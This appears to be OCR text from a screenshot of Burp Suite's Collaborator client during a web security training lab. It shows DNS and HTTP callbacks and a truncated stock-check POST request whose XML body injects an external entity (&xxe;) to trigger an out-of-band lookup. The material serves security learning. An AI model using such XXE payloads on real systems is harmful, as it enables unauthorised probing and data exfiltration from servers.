 1 2 3 4 2 EN 12:05
Burp Collaborator client
Burp Project Intruder Repea
Dashboard Target Proxy
1 × ...
Send Cancel <
curity-academy.net
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Aug-17 16:05:01 UTC DNS qicz2jwztkph4gaf1u1gqy8madg54u
2 2022-Aug-17 16:05:01 UTC DNS qicz2jwztkph4gaf1u1gqy8madg54u
3 2022-Aug-17 16:05:01 UTC HTTP qicz2jwztkph4gaf1u1gqy8madg54u
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
qicz2jwztkph4gaf1u1gqy8madg54u.burpcollaborator.net.
The lookup was received from IP address 3.248.180.65 at 2022-Aug-17 16:05:01 UTC.
Request
Pretty Raw \n Actions
1 POST /product/stock HT
2 Host: 0ac3002a032afe28
3 User-Agent: Mozilla/5.
4 Accept: */*
5 Accept-Language: en-US
6 Accept-Encoding: gzip,
7 Referer: https://0ac30
8 Content-Type: applicat
9 Origin: https://0ac300
10 Content-Length: 222
11 Connection: close
12 Cookie: session=iN33kT
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-o
16
17 <?xml version="1.0" en
18 <!DOCTYPE stockCheck
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>